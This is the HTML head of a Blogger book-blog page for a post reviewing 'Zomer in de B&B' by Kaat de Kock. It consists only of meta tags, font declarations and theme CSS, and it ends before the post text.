

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alexs-books-and-socks.com/2022/05/zomer-in-de-b-kaat-de-kock.html
body_size: 49571
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.alexs-books-and-socks.com/' rel='openid.delegate'/>
<link href='https://www.alexs-books-and-socks.com/2022/05/zomer-in-de-b-kaat-de-kock.html' rel='canonical'/>
<title>Zomer in de B&B | Kaat de Kock  - Alexs books and socks</title>
<meta content='' name='description'/>
<meta content='Zomer in de B&B | Kaat de Kock , Alexs books and socks: Zomer in de B&B | Kaat de Kock , Alexs books and socks' name='keywords'/>
<link href='https://www.alexs-books-and-socks.com/feeds/posts/default' rel='alternate' title='Alexs books and socks - Atom' type='application/atom+xml'/>
<link href='https://www.alexs-books-and-socks.com/feeds/posts/default?alt=rss' rel='alternate' title='Alexs books and socks - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4225400406203962482/posts/default' rel='alternate' title='Alexs books and socks - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2irEws1QA62L1kdIRiOmEFPc4a5GRzXk0mgEalQU9GK_emgODfTx7yMlQkTnuBGE7rClVHZC0_LBiRgl-pYsmTxeXrGKbtyUEeze7QQ6iDlOJPu8av4TogEMeyJPfxaGimXtr2uy1oFZDmeIGoGX2u_FxORoY8SG_Hk1O_zuJeGiC0buPuHNzgNNpJA/s72-c/E4A5EB9F-D15E-4E5C-B896-138ABA37C7CF.jpeg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='xxxxx' name='yandex-verification'/>
<meta content='India' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Alexs books and socks: Zomer in de B&B | Kaat de Kock ' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.alexs-books-and-socks.com/2022/05/zomer-in-de-b-kaat-de-kock.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2irEws1QA62L1kdIRiOmEFPc4a5GRzXk0mgEalQU9GK_emgODfTx7yMlQkTnuBGE7rClVHZC0_LBiRgl-pYsmTxeXrGKbtyUEeze7QQ6iDlOJPu8av4TogEMeyJPfxaGimXtr2uy1oFZDmeIGoGX2u_FxORoY8SG_Hk1O_zuJeGiC0buPuHNzgNNpJA/s320/E4A5EB9F-D15E-4E5C-B896-138ABA37C7CF.jpeg' property='og:image'/>
<meta content='xxxxx' property='og:description'/>
<meta content='Alexs books and socks' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Alexs books and socks: Zomer in de B&B | Kaat de Kock ' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,700%7CLora:300,400,700&amp;subset=cyrillic" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' id='fontawesome' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*------------------------------------
Blogger Template Style
Template name : Antsasia
Designer :  http://www.way2themes.com
Verion : Free Version
--------------------------------------*/
*,*:before,*:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
/*------------------------------------------------------
Variable @ Template Designer
--------------------------------------------------------
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Body Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 14px Open Sans, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Variable name="body.background.color" description="Outer Background" type="color" default="#FCFBFC"/>
<Variable name="primary.background.color" description="Primary Background" type="color" default="#8b7b7e"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
<Variable name="topbar.background.color" description="Top Bar Background" type="color" default="#8b7b7e"/>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#333333"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#333333"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#333333"/>
</Group>
<Group description="Heading - H1, H2, H3, ....." selector="h1, h2, h3, h4, h5, h6">
<Variable name="header.font" description="Font" type="font"
default="Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="sitetitle.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="sitetitle.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Post Title" selector=".post-title">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.title.color" description="Post Title Color" type="color" default="#333333"/>
</Group>
<Group description="Post Body" selector=".post-body">
<Variable name="post.body.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.body.color" description="Post Title Color" type="color" default="#555555"/>
</Group>
<Group description="Footer" selector="#footer">
<Variable name="footer.background.color" description="Background Color" type="color" default="#cdc5c3"/>
<Variable name="footer.text.color" description="Text Color" type="color" default="#666666"/>
</Group>
<Group description="Widgets" selector=".sidebar h2">
<Variable name="widget.title.background.color" description="Background Color" type="color" default="#DCB130"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#ffffff"/>
</Group>
------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background: #333;color: #fff;}::-moz-selection {background: #333;color: #fff;}a img{border: none;}img{max-width:100%;vertical-align:middle;}ol, ul {padding: 10px 0 20px;margin: 0 0 0 35px;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: square;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}h1, h2, h3, h4, h5, h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;font-weight:700;color:#333333;}a{color: #333333;outline:none;text-decoration: none;}a:hover,a:focus {color: #000;text-decoration:none;}body {background: #FCFBFC;color: #484848;padding: 0;font:normal normal 14px Lora, Georgia, Serif;line-height: 1.5;}.clr {clear:both;float:none;}.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;}input:-webkit-autofill, textarea:-webkit-autofill, select:-webkit-autofill {background-color: #fff;background-image: none;color: rgb(0, 0, 0);}.right {float:right;}.left {float:left;}.white {background:#FFF;}.sep {background:#fff;display:table;height:1px;margin:6px auto;width:30px;}.margin {clear:both;width:100%;}.margin-10 {margin-bottom:10px;}.margin-20 {margin-bottom:20px;}.margin-30 {margin-bottom:30px;}.margin-50 {margin-bottom:50px;}.margin-40 {margin-bottom:40px;}.margin-60 {margin-bottom:60px;}.margin-70 {margin-bottom:70px;}.margin-80 {margin-bottom:80px;}.margin-90 {margin-bottom:90px;}.margin-100 {margin-bottom:100px;}.margin-11 {margin-bottom:110px;}.margin-120 {margin-bottom:120px;}.ct-wrapper {padding: 0px 15px;position: relative;max-width: 1100px;margin: 0 auto;}.outer-wrapper {margin: 45px 0 45px;position: relative;}.main-wrapper {float:left;width:71%;}.sidebar-wrapper {width:28.66%;float: right;}div#content {}#content {position: relative;width: auto;padding-right: 15px;}main-wrapper {padding-top:0;}#Blog1 {margin-right:15px;}.col,main-col,.side-col {min-height:1px;padding-left:15px;padding-right:15px;position:relative;}body#layout .top-bar {display: none;}body#layout .footer {float: left;width: 28%;}body#layout .footer_menu {display: none;}body#layout .header-wrapper {margin-top: 40px;}body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper,#layout .main-wrapper {margin: 0;padding: 0;}body#layout .ct-wrapper {width:800px;}#layout div#search-bar, #layout .blog_social_block,#layout .margin,#layout .search_from, #layout .nav-menu {display: none!important;}#layout div#header {width:auto;}#layout .main-wrapper {width: 66.5%;float: left;}body#layout .sidebar-wrapper {float: left;width: 33%;margin-left: 0;}#header {display:block;margin:30px 0;}#header-inner {margin:0;padding:0;text-align:center;}#header h1 {display:block;font:normal normal 60px Montserrat, Helvetica, FreeSans, sans-serif;font-size:42px;font-style:normal;font-weight:100;letter-spacing:0;line-height:1;}.header h1 a,.header h1 a:hover {color:#333333;}#header a {display:block;line-height:1.5;padding:2px 0 9px;}.header p.description {color:#333;font-size:13px;font-style:italic;margin:0;padding:0;text-transform:capitalize;}#Header1 .description {display:none!important;}.header img {background:none;border:0 none;height:auto;margin:5px auto;width:auto;}#header-inner_image img {margin:0 auto;max-height:120px;}header.blog_header {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background:#FFF;border:0;box-shadow:0 0 3px 0 rgba(0,0,0,0.33);display:inline-block;float:left;margin:0;padding:0;position:relative;width:100%;z-index:5;}.header_wrapper {position:relative;}.top-bar {background-color:#8b7b7e;min-height:35px;}.top-menu {float:left;}.top-menu ul {display: none;list-style:none;margin:0;padding:0;}.top-menu ul li {display: inline-block;font-size: 13px;list-style: none;margin: 7px 0 0;padding: 0 5px 0 0;position: relative;}@media screen and (min-width: 800px) {.top-menu ul li:after {color:#949494;content:"/";position:absolute;right:-3px;top:1px;}}.top-menu ul li:last-child:after {content:"";}.top-menu ul li a {color:#999;display:block;padding:0 5px;}.nav-menu {border-top:1px solid #eee;display:block;padding:0;width:auto;}.nav-menu ul {display: none;list-style: none;margin: 0 auto;padding: 0;text-align: center;}.nav-menu ul li {-moz-transition:background-color 400ms ease, border 200ms ease-out;-o-transition:background-color 400ms ease, border 200ms ease-out;-webkit-transition:background-color 400ms ease, border 200ms ease-out;display:inline-block;float:left;font-size:16px;list-style:none;margin:0;padding:0;position:relative;z-index:1;}.nav-menu li a {color: #000;display: block;font-family: Lora, serif;font-size: 14px;font-weight: normal;line-height: 46px;padding: 0 18px;}ul.sub-menu {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33),0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33), 0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background-color:#fff;bottom:-48px;box-shadow:inset 0 0 1px #999;left:0;opacity:0;padding:5px 10px;position:absolute;top:0;margin: 0;transition:all .2s ease-in-out;visibility:hidden;width:210px;}.nav-menu ul li:hover > ul.sub-menu {opacity:1;top:50px;visibility:visible;}.nav-menu ul li ul li:hover > ul.sub-menu {top:0;}ul.sub-menu ul.sub-menu {left: 200px;bottom: 0;top: 0;display: table;}ul.sub-menu:before {border-color:transparent transparent #ccc;border-style:solid;border-width:0 5px 10px;content:"";position:absolute;top:-9px;left: 10px;}ul.sub-menu ul.sub-menu:before, ul.sub-menu ul.sub-menu:after {display:none;}ul.sub-menu:after {border-color:transparent transparent #FFF;border-style:solid;border-width:0 5px 10px;content:"";left:10px;position:absolute;top:-8px;}ul.sub-menu li {display:block;float:none;width:100%;}ul.sub-menu li a {line-height:38px;padding:0 8px;}.social-wrap ul {margin:0;padding:0;}.social-wrap ul li {display:inline-block;list-syle:none;margin-right:13px;}.social-wrap li a {color:#999;font-size:12px;line-height:37px;}.search_from {position:relative;}.search_from:after {background-color:#A5A5A5;content:"";height:15px;position:absolute;right:5px;top:9px;width:1px;}#search-form {float:left;width:100%;}#search-button {color:#777;font-size:12px;left:0;position:absolute;text-align:center;top:8px;}input#sq {background:none;border:0;color:#999;font:normal normal 16px Josefin Sans, sans-serif;font-size:13px;line-height:35px;margin:0;outline:0;padding:0 10px 0 20px;width:100%;}#search-bar {cursor:default;width:180px;z-index:1;}#featured_slider {margin:0 0 30px;}#featured_slider .widget h2.title {display:none;}.slider-item {height:100%;position:relative;}.slider-item:before {-moz-box-shadow:inset 0 0 150px 0 #000;-moz-transition:all .2s ease-in;-ms-box-shadow:inset 0 0 150px 0 #000;-ms-transition:all .2s ease-in;-o-transition:all .2s ease-in;-webkit-box-shadow:inset 0 0 150px 0 #000;-webkit-transition:all .2s ease-in;background:rgba(0,0,0,0.15);bottom:0;box-shadow:inset 0 0 150px 0 #000;content:"";height:100%;left:0;position:absolute;top:0;transition:all .2s ease-in;width:100%;z-index:1;}.thumb.overlay {bottom:0;display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}a.slider-image {height:100%;}.post-decsription {bottom:40px;left:30px;position:absolute;right:30px;z-index:100;}.slider-item h2.post-title a {color:#fff;text-shadow:1px 1px 1px #111;}.slider-item .post-tag {float:none;}.slider-item .post-date {color:#fff;}.post-outer {-moz-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;-webkit-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;margin:0 0 70px;padding-bottom:0;}.post-body {background: #ffffff;font:normal normal 14px Lora, Helvetica, FreeSans, sans-serif;line-height:1.74;word-wrap:break-word;}.post {padding:0;}.post-body h1 {font-size:42px;line-height:40px;margin:10px 0;}.post-body h2 {font-size:36px;line-height:44px;margin:10px 0;padding-bottom:5px;}.post-body h3 {font-size:30px;line-height:40px;margin:10px 0;padding-bottom:5px;}.post-body h4 {font-size:26px;line-height:36px;margin:10px 0;}.post-body h5 {font-size:20px;line-height:30px;margin:10px 0;}.post-body h6 {font-size:16px;line-height:24px;margin:10px 0;}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;}.meta-wrapper {position:absolute;top:-28px;width:100%;}.meta-wrapper > .meta-inner {background:#8b7b7e;display:table;margin:0 auto;padding:10px 20px;}.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner a {color:#fff;font-family:montserrat,sans-serif;font-size:11px;font-weight:700;letter-spacing:.4px;text-align:center;text-transform:uppercase;}.article_date {font-size:12px;position:relative;width:auto;}.meta i {margin-right:3px;}.meta_right {width:auto;}.article-meta {border-color:#DDD;border-style:solid;border-width:0;margin-bottom:10px;padding:5px 0;text-transform:lowercase;}.article-meta,.article-meta a {color:#555;font-size:12px;}.article-meta .meta-author a {text-decoration:underline;text-transform:capitalize;}.article-meta > span {padding:0 3px;}.article_container {position:relative;width:100%;}.article_slider,.playbutton,.article_image {float:none;margin-bottom:0;width:100%;}.article_image img,.article_slider img {width:100%;}.article_inner {clear:both;padding:30px 40px 0;position:relative;}.article_footer {display:table;padding:0 40px 35px;position:relative;width:100%;}.article_footer .meta {display:inline-block;font-style:italic;position:relative;}.article_author {font-size:12px;}.article_author img {-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;float:left;height:42px;margin:2px 7px 7px 0;width:42px;}.article_author h4 {color:#000;display:inline-block;font-size:12px;margin:0;padding-left:5px;}.article_no_img .article_excerpt {margin-left:0;}.article_excerpt {margin-bottom:30px;}.article_excerpt p {color:#555;font-weight:400;}.cntinue_rdmre {float:left;}.cntinue_rdmre a {background-color:#8b7b7e;color:#fff;display:table;line-height:1;margin:0;padding:12px 15px;position:relative;transition:all .2s ease-in-out;}.article_share_social {display:inline-block;float:right;text-align:right;}.article_share_social ul {float:right;margin:0;padding:0;}.article_share_social ul li {display:inline-block;list-style:none;margin:0 0 0 2px;padding:0;}.post-body .article_share_social ul li:before {display:none;}.article_share_social ul li a {-moz-transition:all .1s linear;-o-transition:all .1s linear;-transition:all .1s linear;-webkit-transition:all .1s linear;color:#666;display:block;font-size:14px;line-height:1.5;padding:0 5px;position:relative;text-align:center;}.article_share_social ul li a:hover {color:#8b7b7e;}.article_author a {color:#333;}h2.post-title, h2.entry-title, h1.post-title {font-size:36px;font-weight:700;letter-spacing: -1.15px;line-height:1.25;margin:0 0 15px;text-transform:capitalize;}.post-title a {color:#333;}.post-tag {margin:0 0 10px;}.post-tag a {color:#fff;font-family:Montserrat, Sans-serif;font-size:12px;text-transform:uppercase;}.post-date {font-family: Lora, Georgia, serif;font-size: 12px;}.post-date .fa {padding-right: 5px;}.article_post_title {font-size:32px;line-height:normal;margin:0;padding:0 0 15px;text-decoration:none;text-transform:uppercase;}.article_meta_container {font-size:12px;margin:0 0 25px;padding-bottom:10px;}.article_meta_container > span {margin-right:5px;}.article_meta_container a {color:#333;}.post-footer {margin-top:30px;}#blog-pager {display:inline-block;margin:25px auto 0;overflow:visible;padding:25px 0;width:100%;}#blog-pager-newer-link {padding:0;position:relative;text-align:left;width:50%;}#blog-pager-older-link {padding:0;position:relative;text-align:right;width:50%;}a#Blog1_blog-pager-older-link,a#Blog1_blog-pager-newer-link {background:#8b7b7e;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:8px 13px;}.showpageOf,.home-link {display:none;}.showpagePoint 